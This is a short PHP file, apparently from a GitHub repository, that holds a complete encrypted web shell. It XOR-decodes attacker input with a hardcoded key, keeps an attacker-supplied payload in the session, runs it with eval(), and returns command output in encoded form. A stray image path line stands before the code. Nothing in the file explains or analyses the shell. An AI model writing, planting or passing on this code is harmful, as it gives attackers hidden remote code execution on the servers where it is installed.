 <?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}